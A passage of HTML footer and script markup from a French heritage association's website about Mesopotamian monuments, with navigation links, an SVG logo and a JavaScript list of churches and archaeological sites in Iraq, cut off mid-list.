			<li><a href="https://www.mesopotamiaheritage.org/comments/feed/">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</section>	</aside><!-- .sidebar .widget-area -->


<footer data-rocket-location-hash="51846ad56e9641636bd1b4399109c5f9" role="contentinfo">
    <div data-rocket-location-hash="aae7c1158473566a6be03f689fe71ab9" id="footer" class="footer">
        <div class="wrap-footer">
            <div class="top-footer">
                <div id="logo" class="logo">
                    <h2 class="block-logo">
                        <span class="text-block-logo">Mesopotamia</span>
                        <i class="icon icon-logo icon-site-2">
                            <svg id="Calque_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 867.4 537.6"><style>.st0{fill:#010202}</style><path class="st0" d="M681.9 194c0-.2.1-.3.1-.5.2-.8-.3-1.6-1.1-1.8-.4-.1-.7 0-1.1.1-12.4-13.5-20.8-24.1-30.2-38.1-6.9-10.3-13.3-20.9-19.1-31.9 3-3.8 5.2-8.2 6.4-12.8 1.5-5.6 1.5-11.6 0-17.3-1.8-6.8-5.6-13-10.5-18.2s-10.8-9.3-16.9-12.8c-7.3-4.2-15.2-7.5-23.2-10-1.5 7.9-2.2 16-2 24 .3 12.1 2.7 24.7 10.1 34.3 3.9 5.1 9.2 9.2 15.1 11.8 5.9 2.6 12.4 3.7 18.8 3.2 5.7 10.7 12 21.2 18.7 31.3 9.8 14.5 18.4 25.4 31.5 39.5-13.9 56-18.1 105.4-12.8 151 .1.8.7 1.3 1.5 1.3.1 0 .1 0 .2 0 .8-.1 1.4-.8 1.3-1.7-5.3-44.8-1.2-93.5 12.4-148.6.3 0 .7-.1.9-.4.3-.3.5-.6.5-1s-.1-.8-.4-1.1c0-.1-.1-.2-.2-.3z"/><path class="st0" d="M656.2 140.8c4.6 4.6 10.3 8 16.5 9.9 5.3-2.5 10-6.3 13.4-11 3.4-4.7 5.7-10.3 6.4-16.1.9-7-.4-14.2-3.1-20.7-2.6-6.6-6.6-12.5-11-18-5.3-6.6-11.3-12.5-17.9-17.8-4.3 6.8-7.9 14.1-10.7 21.6-4.2 11.4-6.6 24-3.2 35.6 1.7 6.1 5.1 11.9 9.6 16.5zm19.1 59.7c-1.9-5.5-5.3-10.5-9.6-14.4s-9.7-6.7-15.4-8c-6.9-1.6-14.2-1.1-21.1.9s-13.2 5.2-19.2 9c-7.1 4.5-13.7 9.9-19.7 15.9 6.4 5 13.3 9.3 20.5 12.9 10.9 5.3 23.3 9 35.3 6.9 6.4-1.1 12.5-3.8 17.6-7.9 5-4.1 9.1-9.4 11.6-15.3zm58.3-124.6c5.8.9 11.8.4 17.3-1.6s10.5-5.3 14.4-9.7c4.7-5.3 7.7-11.9 9.3-18.8 1.5-6.9 1.7-14 1.2-21.1-.6-8.4-2.2-16.7-4.7-24.7-7.4 3.2-14.5 7.2-21.2 11.8-9.9 7-19.1 16.1-22.9 27.6-2.1 6.1-2.6 12.7-1.4 19.1s3.9 12.4 8 17.4zm50.6 118.3c-8.8-8.4-19.4-15.6-31.5-17.2-6.4-.9-13.1-.1-19.1 2.2s-11.5 6.2-15.7 11.1c.2 5.8 1.8 11.6 4.8 16.6 3 5 7.2 9.3 12.3 12.2 6.1 3.6 13.3 5.3 20.4 5.5 7.1.2 14.2-1 21.1-2.8 8.2-2.2 16.1-5.3 23.6-9.2-4.8-6.6-10-12.8-15.9-18.4zm50.6-34.3c-8.8-8.4-19.4-15.6-31.5-17.2-6.4-.9-13.1-.1-19.1 2.2s-11.5 6.2-15.7 11.1c.2 5.8 1.8 11.6 4.8 16.6 3 5 7.2 9.3 12.3 12.2 6.1 3.6 13.3 5.3 20.4 5.5 7.1.2 14.2-1 21.1-2.8 8.2-2.2 16.1-5.3 23.6-9.2-4.7-6.6-10-12.8-15.9-18.4z"/><path class="st0" d="M844.1 94.7c-12-2.1-24.9-2.1-35.8 3.3-5.8 2.9-10.9 7.2-14.6 12.5-3.7 5.3-6.1 11.5-6.8 17.9.3.4.6.8.9 1.1-9.4 5.2-18.5 10.9-27.3 17-20.8 14.7-38.8 30.9-53.7 48.3 0 0 0 0-.1 0-.8-.1-1.6.5-1.7 1.3 0 .3-.1.6-.1 1-.1.1-.2.3-.3.4-.5.6-.4 1.4 0 1.9-5.2 37.9-5.3 75.6-.2 112.2 1.5 10.8 3.5 21.6 5.9 32.2.2.7.8 1.2 1.5 1.2.1 0 .2 0 .3 0 .4-.1.7-.3.9-.7.2-.3.3-.7.2-1.1-2.4-10.5-4.3-21.3-5.8-31.9-5.1-36.8-5-74.8.4-112.8 15-17.8 33.3-34.4 54.4-49.4 8.8-6.2 18-12 27.5-17.2 3 3.2 6.5 5.8 10.5 7.6 5.3 2.5 11.2 3.7 17.1 3.3 7.1-.4 14-3 20-6.8s11.2-8.7 15.9-14c5.5-6.4 10.4-13.3 14.4-20.7-7.7-3-15.5-5.2-23.5-6.6zm-109.9 5.5c-3 5.7-4.6 12.2-4.4 18.6.1 6.4 1.9 12.9 5.1 18.5 5.6 1.8 11.6 2.2 17.3 1.2a35.8 35.8 0 0 0 15.8-7.3c5.5-4.5 9.5-10.6 12.1-17.1s3.9-13.6 4.5-20.6c.7-8.4.5-16.8-.7-25.1-7.9 2-15.5 4.8-22.8 8.4-10.7 5.1-21.2 12.6-26.9 23.4zM694.4 96c5.6 3.3 12 5.1 18.5 5.3 4.5-3.8 8-8.7 10.1-14.1 2.1-5.4 2.8-11.4 2-17.2-1-7-4.1-13.6-8.4-19.2s-9.6-10.4-15.4-14.6c-6.8-5-14.2-9.2-22-12.5-2.4 7.7-4 15.6-4.7 23.7-1.1 12.1-.1 24.8 6.2 35.2 3.3 5.4 8.1 10.1 13.7 13.4zm-82.3 79.2c6.4-1.1 12.5-3.8 17.6-7.9 5.1-4 9.1-9.3 11.6-15.3-1.9-5.5-5.3-10.5-9.6-14.4-4.4-3.9-9.7-6.7-15.4-8-6.9-1.6-14.2-1.1-21.1.9-6.8 1.9-13.2 5.2-19.2 9-7.1 4.5-13.7 9.9-19.7 15.9 6.4 5 13.3 9.3 20.5 12.9 10.9 5.3 23.2 9 35.3 6.9z"/><circle class="st0" cx="695" cy="165.5" r="17.9"/><path class="st0" d="M298.2 415.2c0 1-1.5 1.9-4.5 2.7-1.2.4-2.3.6-3.3.8-1 .2-1.8.3-2.4.5-2.7.2-5.1.4-7.4.5-2.3.1-4.5.2-6.5.4 0 2.7-.2 6.6-.5 11.8-.1 2.7-.2 5-.3 6.9-.1 1.9-.1 3.6-.1 4.9 0 10.2 2.1 17.9 6.4 23.2-3 1.9-5.7 2.9-8 2.9-1 0-2.4-1.1-4.4-3.3-1.8-2.1-3.4-3.8-4.6-5.1-1.3-1.3-2.3-2.4-3.2-3.1-2.7-2.4-5.7-5-9-7.6-3.3-2.7-6.9-5.5-10.8-8.5-10.8-8.2-17.5-12.4-20.2-12.4-.2 4.4-.5 8-.6 11-.2 3-.3 5.3-.3 7 0 3.8.2 7.2.5 10.4.4 3.2.8 6.2 1.5 9-4.4.6-7-.2-8-2.5-.1-.2-.5-3.5-1.3-9.6-.4-3-.5-6.5-.5-10.5 0-3.8.2-7.9.5-12.5l.5-6.9h-7.8c-3.5-.2-5.3-1.3-5.3-3.3 0-2.3 1.7-3.8 5.1-4.5.8-.2 1.9-.5 3.2-.6s2.9-.4 4.8-.6c2.9-25.1 4.4-42.6 4.4-52.7 0-5.3-.4-9.4-1.1-12.2 4.6.5 7.7 1.5 9.2 3.2 1.5 1.6 2.3 4.8 2.3 9.4 0 2.8-.2 6.3-.6 10.4-.4 4.2-1.1 9.1-1.9 14.8-.8 5.7-1.5 10.7-1.9 14.9-.4 4.2-.6 7.8-.6 10.5 1.6.2 3.9.4 7.1.4 3.3 0 7.3-.1 12.2-.2l26.7-.7c.1-1.2.3-3 .5-5.4.2-2.4.4-5.4.6-8.9l3.5-47c0-.5-.1-1.2-.4-2.3-.2-1-.4-1.8-.4-2.5 0-2.7 1.8-4 5.4-4 2.2 0 4.3.7 6.4 2.1 2.1 1.4 3.1 3.2 3.1 5.4 0 1.2-.5 3.3-1.6 6.4-.6 1.8-1.1 3.3-1.5 4.5-.4 1.2-.7 2-.8 2.5-.6 3.1-1.3 7.1-2 11.9-.7 4.8-1.6 10.5-2.5 17.2l-2.7 20c4.1.2 7.5.5 10.2.6 2.7.2 4.7.3 6 .3 1.7-.8 3.2-1.3 4.5-1.3 1.5-.3 2.4.4 2.4 1.7zm-31.4 5.8c-1.5-.2-4.1-.4-8-.5-3.9-.1-9.1-.2-15.6-.2-6.9 0-11.7 0-14.3 0-2.5 0-3-.1-1.5-.2-5.1.2-7.6 1.3-7.6 3.1 0 .8.9 1.7 2.7 2.5 1.6.6 2.8 1.2 3.8 1.7s1.8 1 2.4 1.4c2.1 1.3 4.7 3 7.8 5 3.1 2 6.8 4.3 11.1 7 8.1 5.3 14.6 11.9 19.4 19.6l-.2-39.4zm72.3-6c0 .8-.9 4.9-2.7 12.2-4.6 18.2-9.1 30.3-13.6 36.5-2.8 3.5-6 5.3-9.6 5.3-5.1 0-9.2-2.8-12.4-8.5-2.4-4.8-3.6-10-3.6-15.4 0-3.8.2-7.7.5-11.8.4-4.1 1-8.5 1.8-13.1 2.3-13.2 5.6-19.8 10-19.8 2.5 0 4.9.9 7.1 2.7 2.2 1.8 3.3 4 3.3 6.5 0 9-2.6 19-7.8 30.2-2.1 4.6-4.6 9.3-7.6 14 0 2.1 1 4.4 3.1 7.1 1.9 2.5 4 3.8 6.2 3.8 5.8 0 12.4-13.8 19.6-41.4 1.8-6.9 3-10.4 3.5-10.4 1.4-.1 2.2.7 2.2 2.1zm-24.2-3.4c0-4.1-.8-6.2-2.5-6.2-1 0-1.7.8-2.2 2.4-4.5 13.4-6.7 26.5-6.7 39.2 2.8-1.7 5.4-7.1 8-16.3 2.2-8.1 3.4-14.4 3.4-19.1z"/><path class="st0" d="M359.9 467c-3.8 0-6.9-2.1-9.4-6.4-1.1-1.8-1.7-5.5-1.8-11.1-.2-4.1-.2-9.7 0-16.9l.4-14.5c0-2.9-3-5.9-8.9-8.9 0 3-1.5 9.5-4.4 19.4 0 .1-.3.8-.9 1.9-.6 1.2-.9 1.8-.9 1.9l-2.4-.7c0-1.9.7-5.7 2.2-11.4 1.6-5.4 2.4-9.7 2.4-12.9 0-1.2-.5-3.3-1.5-6.2-1-2.9-1.5-5-1.5-6.4 0-6.1 1.5-9.1 4.5-9.1 2.4 0 3.7 1.9 3.8 5.6.1.7.2 1.5.1 2.5-.1.9-.2 2-.3 3.2-.1 1.5-.2 2.7-.3 3.6-.1 1-.1 1.7-.1 2.2 0 1.2 2.5 3.2 7.6 5.8 5.2 2.7 7.8 5.8 7.8 9.3 0 2.1-.1 4.6-.4 7.5-.2 3-.6 6.4-1.1 10.4-.5 3.9-.8 7.3-1.1 10.3-.2 3-.4 5.5-.4 7.5 0 5.7 1.8 8.5 5.3 8.5 2.1 0 5.3-6.4 9.6-19.1 4.1-11.7 6.5-20.5 7.3-26.2.4-2.8 1.2-4.2 2.5-4.2 1 0 1.5.9 1.5 2.7 0 4.1-2.4 13.3-7.1 27.6-5.1 16.1-9.3 24.1-12.5 24.1z"/><path class="st0" d="M403.7 415.4c0 3-2.1 11.4-6.4 25.2-3.2 9.9-5.1 15.9-6 17.8-2.4 5.3-5.3 8-8.7 8-3.8 0-6.5-2.2-8.4-6.5-1.3-3.6-2-7.4-2-11.4 0-2.2.1-4.9.4-8.2.2-3.3.6-7.1 1.1-11.6.5-4.5.8-8.4 1.1-11.7.2-3.3.4-6.1.4-8.3.8-.8 2.1-1.3 3.6-1.3 3.1 0 4.7.8 4.7 2.5-.2 1-.6 2.3-1 4.1-.4 1.8-.9 4-1.5 6.6-2.3 11-3.5 20.4-3.5 28.2 0 8.1 1.8 12.2 5.4 12.2 1.7 0 3.8-3 6.2-9.1.1-.1 2.1-6.3 6-18.5.6-1.9 1.3-4.2 2-6.9s1.5-5.8 2.4-9.3c.7-2.9 1.6-4.4 2.5-4.4 1.2 0 1.7.9 1.7 2.6zm-14.9-49.2c0 4.5-1.5 6.7-4.5 6.7-1.9 0-3.6-.8-5.1-2.4-1.5-1.6-2.2-3.3-2.2-5.3 0-1.2.6-2.5 1.9-3.8 1.3-1.3 2.5-2 3.7-2 4.2 0 6.2 2.3 6.2 6.8z"/><path class="st0" d="M443.5 381.8c-4.6.8-8.1 1.3-10.4 1.3-2.4 0-5 0-7.6 0-2.7 0-5.4-.1-8.4-.2l-8.7-.2c-2.9 20.3-4.4 35.2-4.4 44.7 0 5.4 0 9.9.1 13.3.1 3.4.2 5.8.3 7.1.5 7.4 2.2 11.1 5.1 11.1 4.7 0 10-12.6 16-37.8 1.2-5.4 2.2-8.2 3.1-8.2 1.2 0 1.8.9 1.8 2.7 0 4-2.1 12.5-6.4 25.6-5.3 15.8-10.3 23.8-15 23.8-4.1 0-7.2-4.1-9.3-12.4-1.3-5.7-2-11.3-2-16.9 0-2.8.4-8.6 1.2-17.3.8-8.8 2-20.6 3.5-35.5-2.1-.2-8.2-.4-18.3-.5l-4.2 1.3c-.8-1-2.1-1.8-3.8-2.5-1.3-.6-2-1.3-2-2 0-.8.7-1.3 2.2-1.3 2.3 0 5.6-.1 10-.3s9.9-.4 16.5-.6c.1-1.3.2-3.1.4-5.4.1-2.2.3-4.9.5-8.1l-.9-3.3c.4-.8 1-1.3 2-1.3 1.6 0 4 1.1 7.3 3.3v3.8c-.2 1.6-.5 3.3-.9 5.1s-.8 3.8-1.3 6c1 0 2.9 0 5.7.1 2.8.1 6.7.2 11.5.3 2.4.1 5.7.2 9.9.3 4.2.1 9.4.2 15.5.5v1.3c-.4.4-3.4 1.2-9 2.2z"/><path class="st0" d="M453.1 466.6c-4.5 0-8.2-4.4-11.1-13.3-3.2 11.3-7.2 16.9-12.2 16.9-7.1 0-10.5-8.8-10.2-26.5.2-4.7 1.8-12.6 4.5-23.6 3.5-12.6 6.5-18.9 8.9-18.9 5.3 0 8.7 1.4 10.2 4.2l3.3 6.5 6.4 2.2c-3 8.8-5.1 19.7-6.2 32.5-.2 2.8 0 5.7.7 8.7 1 4.2 2.5 6.4 4.5 6.4 4.1 0 9.7-14.9 16.9-44.7.7-2.8 1.6-4.2 2.5-4.2 1 0 1.5.9 1.5 2.7 0 4.5-2.2 13.6-6.7 27.4-5 15.8-9.4 23.7-13 23.7zM442 415.7c-.5-5.6-2-8.4-4.5-8.4-2.1 0-3.9 2.9-5.4 8.7-.5 1.3-1 3.1-1.6 5.3-.6 2.2-1.3 4.7-2.2 7.4-1.9 7.4-2.9 16.5-2.9 27.4 0 2.1.4 4 1.3 5.8 1.1 2.3 2.5 3.5 4.2 3.5 2.3-1.3 4.7-6 7.3-14 1-3.1 1.8-6.1 2.5-8.8s1.2-5.2 1.5-7.4l2.2-16.7-2.4-2.8z"/><path class="st0" d="M508.1 482.4c-10.5 0-15.8.4-15.8 1.3 0 .7 0 1.8.1 3.1s.1 2.7.1 4.2 0 2.8.1 4.2c.1 1.3.1 2.4.1 3.1 0 11.9-1.2 20.7-3.6 26.5-3.6 8.6-10.6 12.9-20.9 12.9-7.7 0-14.6-2.7-20.5-8.2-6.1-5.3-9.1-11.8-9.1-19.4 0-10.3 10.7-19.2 32.1-26.7 4.4-.8 9.6-2.3 15.8-4.4 0-1.1-.1-2.5-.2-4.1-.1-1.6-.3-3.6-.5-5.9-.4-4.4-.5-7.6-.5-9.8-.5.1-1.9 2.2-4.2 6.2-2.2 3.9-4.4 5.8-6.7 5.8-4.2 0-7.4-2.3-9.4-6.9-1.7-3.8-2.5-7.9-2.5-12.5 0-8 1.8-18.8 5.4-32.5 3.8-14.3 7.3-21.4 10.7-21.4 2.4 0 5.7 2.5 10 7.4 4.6 5.3 8.4 8.4 11.3 9.3-3 5.6-5.4 13.3-7.1 23.2-.6 3.9-1.1 7.5-1.5 10.8-.4 3.3-.5 6.4-.5 9.4 0 1.3.1 3.6.3 6.9s.5 7.6 1 13.1c4.5-.5 8.3-.8 11.4-1 3.1-.2 5.6-.3 7.3-.3 5.3 0 8 1.6 8 4.7 0 2.1-1.3 3.1-4 3.1-1.8-.1-4-.8-6.7-2.1zm-20.8 2c-7.4 0-13.3.8-17.6 2.5-6.3 2.7-11.7 5.8-16.2 9.4-6.3 5.1-9.4 10.2-9.4 15.3 0 5.7 2.4 10.5 7.1 14.5 4.5 4 9.6 6 15.4 6 14.3 0 21.4-10.9 21.4-32.7 0-.2-.1-1.6-.2-4.1-.1-2.4-.3-6.1-.5-10.9zm2.5-66.5c0-7.9-3.2-11.8-9.6-11.8-1.2 0-3.3 5.6-6.4 16.9-3.5 12.7-5.3 23.4-5.3 32 0 7.8 1.5 11.6 4.5 11.6 3.4 0 7.1-6.3 11.1-18.9 3.8-11.6 5.7-21.5 5.7-29.8z"/><path class="st0" d="M549.5 415c0 .8-.9 4.9-2.7 12.2-4.6 18.2-9.1 30.3-13.6 36.5-2.8 3.5-6 5.3-9.6 5.3-5.1 0-9.2-2.8-12.4-8.5-2.4-4.8-3.6-10-3.6-15.4 0-3.8.2-7.7.5-11.8.4-4.1 1-8.5 1.8-13.1 2.3-13.2 5.6-19.8 10-19.8 2.5 0 4.9.9 7.1 2.7 2.2 1.8 3.3 4 3.3 6.5 0 9-2.6 19-7.8 30.2-2.1 4.6-4.6 9.3-7.6 14 0 2.1 1 4.4 3.1 7.1 1.9 2.5 4 3.8 6.2 3.8 5.8 0 12.4-13.8 19.6-41.4 1.8-6.9 3-10.4 3.5-10.4 1.5-.1 2.2.7 2.2 2.1zm-24.1-3.4c0-4.1-.8-6.2-2.5-6.2-1 0-1.7.8-2.2 2.4-4.5 13.4-6.7 26.5-6.7 39.2 2.8-1.7 5.4-7.1 8-16.3 2.2-8.1 3.4-14.4 3.4-19.1zM74.8 241.1v104.3H62.7v-56.8c0-4.5.1-9.7.2-15.4l.2-7.8.2-7.7H63l-1.5 7.3-1.4 7.3c-1.3 6.5-2.3 11.3-3 14.4L43 345.4H32L17.8 287c-.8-3.2-1.8-8-3.1-14.4l-1.5-7.3-1.5-7.2h-.4l.2 7.6.2 7.6c.2 5.9.3 11 .3 15.2v56.8H0V241.1h19.8l11.4 48.3c.8 3.4 1.8 8.2 3.1 14.4l1.4 7.3 1.5 7.2h.4l1.4-7.2 1.4-7.2c1.2-6.1 2.2-10.8 3-14.4l11.3-48.4h20.1zm22.1 16.6v26.9h30v14.6h-30v29.5h31.9v16.7h-44V241.1h43.8v16.7H96.9zm88.5 13.8h-11.9c-.1-1-.1-1.7-.1-2.1-.3-5.9-1.1-9.5-2.4-11-1.3-1.5-4.4-2.3-9.3-2.3-5.8 0-9.5.9-11.3 2.6-1.8 1.7-2.6 5.4-2.6 10.9 0 6.6.7 10.5 2.2 11.8 1.4 1.3 6.2 2.3 14.3 3.1 9.5.9 15.7 3.1 18.5 6.6 2.8 3.6 4.2 11 4.2 22.2 0 13.9-1.6 22.8-4.9 26.9s-10.5 6.1-21.7 6.1c-10.1 0-16.7-2-20-6-3.3-4-4.9-12-4.9-24.1v-3.8h11.8v2.2c0 7.3.8 11.7 2.3 13.4 1.6 1.6 5.8 2.4 12.8 2.4 5.4 0 8.9-.9 10.4-2.8s2.3-6.2 2.3-13.1c0-5-.6-8.4-1.7-10-1.1-1.7-3.6-2.7-7.4-3l-6.7-.7c-10.1-1-16.6-3.3-19.4-6.9-2.8-3.6-4.2-11.4-4.2-23.3 0-12.2 1.7-20.3 5.1-24.3 3.4-4 10.2-6.1 20.3-6.1 9.6 0 16.1 1.9 19.5 5.6 3.3 3.7 5 11 5 21.8v3.9zm36.6-31.3c11.6 0 19.1 3.1 22.5 9.4 3.3 6.3 5 20.4 5 42.2 0 23.9-1.7 38.9-5 45.2-3.4 6.2-11.5 9.3-24.4 9.3-11.6 0-19.1-3.1-22.5-9.2-3.4-6.1-5.1-19.6-5.1-40.5 0-24.9 1.7-40.5 5-46.8 3.2-6.4 11.4-9.6 24.5-9.6zm-1 16.9c-8.2 0-12.9 1.7-14.3 5.1-1.4 3.4-2.1 15.2-2.1 35.5 0 15 .8 24 2.4 27 1.6 3.1 6.4 4.6 14.2 4.6 7.5 0 12-1.7 13.5-5.2 1.5-3.4 2.3-13.9 2.3-31.3 0-17.5-.7-27.8-2.1-31-1.4-3.1-6-4.7-13.9-4.7zm36.6 88.3V241.1h29c8.7 0 14.5 2.5 17.5 7.4s4.5 14.4 4.5 28.5c0 14-1.4 23.2-4.3 27.8-2.9 4.6-8.7 6.9-17.4 6.9l-2.8.1h-14.3v33.7h-12.2zm12.2-50.4h13.8c5.5 0 9-1 10.5-3.1s2.2-6.9 2.2-14.6c0-8.8-.6-14.3-1.9-16.4-1.2-2.1-4.4-3.2-9.6-3.2h-15V295zm73.1-54.8c11.6 0 19.1 3.1 22.5 9.4 3.3 6.3 5 20.4 5 42.2 0 23.9-1.7 38.9-5 45.2-3.4 6.2-11.5 9.3-24.4 9.3-11.6 0-19.1-3.1-22.5-9.2-3.4-6.1-5.1-19.6-5.1-40.5 0-24.9 1.7-40.5 5-46.8 3.3-6.4 11.5-9.6 24.5-9.6zm-.9 16.9c-8.2 0-12.9 1.7-14.3 5.1-1.4 3.4-2.1 15.2-2.1 35.5 0 15 .8 24 2.4 27 1.6 3.1 6.4 4.6 14.2 4.6 7.5 0 12-1.7 13.5-5.2 1.5-3.4 2.3-13.9 2.3-31.3 0-17.5-.7-27.8-2.1-31-1.4-3.1-6-4.7-13.9-4.7zm62.1 1.7v86.6H392v-86.6h-18.5v-17.7h49.7v17.7h-19.1zm64 66.6h-27.6l-4 20h-12.8L445 241.1h18.2l21.6 104.3h-12.6l-4.1-20zm-2.8-14.6l-11.1-54.3-10.9 54.3h22zm99.8-69.7v104.3H553v-56.8c0-4.5.1-9.7.2-15.4l.2-7.8.2-7.7h-.4l-1.5 7.3-1.4 7.3c-1.3 6.5-2.3 11.3-3 14.4l-14.1 58.8h-11.1l-14-58.5c-.8-3.2-1.8-8-3.1-14.4l-1.5-7.3-1.5-7.2h-.4l.2 7.6.2 7.6c.2 5.9.3 11 .3 15.2v56.8h-12.1V241.1H510l11.4 48.3c.8 3.4 1.8 8.2 3.1 14.4l1.4 7.3 1.5 7.2h.4l1.4-7.2 1.4-7.2c1.2-6.1 2.2-10.8 3-14.4l11.3-48.4h20.2zm23.4 0v104.3h-12.1V241.1h12.1zm50.1 84.3H611l-4 20h-12.8l21.3-104.3h18.2l21.6 104.3h-12.6l-4.1-20zm-2.8-14.6l-11.1-54.3-10.9 54.3h22z"/></svg>                        </i>
                    </h2>
                </div>
            </div>
            <div class="main-footer">
                <div class="wrap-main-footer">
                    <div class="top-wrap-main-footer">
                        <button type="button" class="btn btn-circle">Ok</button>
                    </div>

                    <div class="main-wrap-footer">
                        <div class="cta-footer">
                            <ul class="list-cta-footer">
                                                                                                                                            <li class="item-cta-footer">
                                            <a href="https://www.mesopotamiaheritage.org/explorer-la-carte/" class="btn btn-ghost">Explorer la carte</a>
                                        </li>
                                    
                                                                                                            <li class="item-cta-footer">
                                            <a href="https://www.mesopotamiaheritage.org/decouvrir-la-mission/" class="btn btn-ghost">Découvrir la mission</a>
                                        </li>
                                    
                                                                                                            <li class="item-cta-footer">
                                            <a href="https://www.mesopotamiaheritage.org/participer/" class="btn has-icon">
                                                <i class="icon icon-leaf icon-site-3 icon-20">
                                                    <svg id="Calque_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 72.3 54.2"><style>.st0{fill:#010202}</style><path class="st0" d="M1.5 48.6C7 52 13.4 53.9 19.9 54.2c6.5.3 13-1.1 18.9-3.9 11-5.4 18.8-15.5 24.5-26.3 3.8-7.1 6.8-14.7 9.1-22.4C64 .1 55.5-.3 47 .2c-7.1.4-14.2 1.5-20.9 4S13.2 10.4 8.6 15.8C4.7 20.2 2 25.6.8 31.3-.5 37-.2 43 1.5 48.6z"/></svg>                                                </i>
                                                <span> Participer</span>
                                            </a>
                                        </li>
                                    
                                                                                                            <li class="item-cta-footer">
                                            <a href="https://www.mesopotamiaheritage.org/soutenir/" class="btn btn-ghost">Soutenir</a>
                                        </li>
                                    
                                                            </ul>
                        </div>
                    </div>
                    <div class="nav-principal-footer">
                        <ul class="list-nav-footer">
                                                                                    <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/lassociation/">L'association</a>
                            </li>
                                                        <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/nos-partenaires/">Nos partenaires</a>
                            </li>
                                                        <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/le-conseil-scientifiques-et-nos-experts/">Le conseil scientifique et nos experts</a>
                            </li>
                                                        <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/les-auteurs/">Les auteurs</a>
                            </li>
                                                    </ul>
                    </div>
                    <div class="nav-second-footer">
                        <ul class="list-nav-footer">
                                                                                    <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/mentions-leagales/">Mentions légales</a>
                            </li>
                                                        <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/nous-contacter-2/">Nous contacter</a>
                            </li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>
<script src="//maps.googleapis.com/maps/api/js?key=AIzaSyBNMutDB9RL5jaUitrHgo0nfYVp2Py5Qjs&language=fr"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/acti_main\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/js/skip-link-focus-fix.js?ver=20160816" id="twentysixteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twentysixteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"ouvrir le sous-menu","collapse":"fermer le sous-menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/js/functions.js?ver=20160816" id="twentysixteen-script-js"></script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/scripts-front.js?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8" id="scripts-front-js"></script>
<script type="text/javascript" id="scripts-front-js-after">
/* <![CDATA[ */
var ajaxurl = "https://www.mesopotamiaheritage.org/wp-admin/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" id="scripts-tech-js-extra">
/* <![CDATA[ */
var hMonuments = [{"label":"LE SITE ARCH\u00c9OLOGIQUE ASSYRIEN DE NIMROUD","id":50181},{"label":"Le sanctuaire mand\u00e9en d'Amarah","id":50105},{"label":"MOSSOUL \u00c0 C\u0152UR OUVERT","id":48779},{"label":"Sauvetage et restauration de la peinture murale de l'\u00e9glise Mar Guorguis de Bakhdida","id":48577},{"label":"Le monast\u00e8re Deir Mariam Al-Adra de Souleimaniy\u00e9","id":47528},{"label":"L\u2019\u00e9glise syriaque-catholique Al-Bichara de Mossoul-Est","id":47228},{"label":"L\u2019\u00e9glise Mar Yohanna Al-Ma\u2019amadan (Saint Jean-Baptiste) de Dawoodia","id":45125},{"label":"L'\u00e9glise de la R\u00e9surrection de Bakhdida (Qaraqosh)","id":44776},{"label":"La cath\u00e9drale grecque-orthodoxe Mar Guewarguios de Bagdad","id":17068},{"label":"L\u2019\u00e9glise latine Notre-Dame de l'heure des dominicains \u00e0 Mossoul","id":32448},{"label":"L\u2019\u00e9glise arm\u00e9nienne catholique du Sacr\u00e9 C\u0153ur de J\u00e9sus \u00e0 Bagdad","id":13117},{"label":"L'\u00e9glise syriaque-catholique Vierge Marie Immacul\u00e9e Conception de Bagdad","id":27127},{"label":"L\u2019\u00e9glise chald\u00e9enne Vierge Marie Reine du Rosaire de Bagdad","id":27080},{"label":"La cath\u00e9drale arm\u00e9nienne apostolique Sourp Krikor Loussavoritch de Bagdad","id":16893},{"label":"L'\u00e9glise chald\u00e9enne Mar Guorguis de Bagdad","id":17067},{"label":"La cath\u00e9drale arm\u00e9nienne catholique Notre-Dame de Narek  (Notre-Dame du Rosaire) de Bagdad","id":17070},{"label":"La cath\u00e9drale patriarcale assyrienne de la Vierge Marie de Bagdad","id":17071},{"label":"L\u2019ancienne cath\u00e9drale chald\u00e9enne Om Al Ahzane de la Citadelle de Kirkouk  (et autres anciens \u00e9difices chr\u00e9tiens de la citadelle)","id":17073},{"label":"L'\u00e9glise chald\u00e9enne Mar Ichaya de Mossoul","id":17124},{"label":"L'\u00e9glise chald\u00e9enne Sham\u2019\u00fbn Al-Saf\u00e2 de Mossoul","id":17125},{"label":"L'\u00e9glise chald\u00e9enne Mar Guorguis de Mossoul (pour m\u00e9moire)","id":17126},{"label":"La cath\u00e9drale Saint-Joseph et Sainte-Th\u00e9r\u00e8se de Bagdad","id":17065},{"label":"L'\u00e9glise assyrienne Mart Schmouni de Keuchkawa","id":16855},{"label":"L\u2019\u00e9glise assyrienne Mar Guorguis de Hizank\u00e9 le bas","id":16056},{"label":"La cath\u00e9drale chald\u00e9enne Mariam Al Adra de Aqra","id":16040},{"label":"L\u2019\u00e9glise troglodytique syriaque-orthodoxe Mar Guorguis de Aqra","id":16041},{"label":"L\u2019\u00e9glise des Saints Serge et Bacchus de 